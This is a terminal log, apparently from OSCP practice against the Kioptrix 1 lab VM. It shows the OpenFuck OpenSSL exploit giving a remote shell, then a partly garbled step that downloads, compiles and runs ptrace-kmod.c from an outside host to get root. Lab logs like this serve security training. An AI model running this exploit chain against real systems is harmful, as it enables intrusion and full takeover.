 ┌──(root㉿kali)-[~/oscp/kioptrix/1]
└─# ./openfuck 0×6b 192.168.1.104 443 -c 40
*******************************************************************
* OpenFuck v3.0.4-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8050
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
d.c; ./exploit; -kmod.c; gcc -o exploit ptrace-kmod.c -B /usr/bin; rm ptrace-kmo
--10:30:02--  https://dl.packetstormsecurity.net/0304-exploits/ptrace-kmod.c
           => `ptrace-kmod.c.1'
Connecting to dl.packetstormsecurity.net:443... connected!
Unable to establish SSL connection.
Unable to establish SSL connection.
gcc: file path prefix `/usr/bin' never used
[+] Attached to 1416
[+] Waiting for signal
[+] Signal caught
[+] Shellcode placed at 0×4001189d
[+] Now wait for suid shell...
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)